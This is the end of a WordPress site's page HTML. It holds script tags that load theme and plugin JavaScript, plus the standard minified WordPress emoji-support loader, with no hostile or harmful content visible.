/* ]]> */
</script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js?ver=1" id="google_cse_v2-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769104617&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/document-gallery/src/assets/js/gallery.min.js?ver=5.1.0" id="document-gallery-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/js/play_gif.js?ver=1662546621" id="play_gifs-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/inc/spin.js?ver=1.0" id="spin-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/inc/jquery.spin.js?ver=1.0" id="spinjQuery-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.6" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.6" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.6" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
//# sourceURL=virtue_lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.6" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
//# sourceURL=virtue_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.6" id="virtue_main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nesptropical.edu.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nesptropical.edu.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>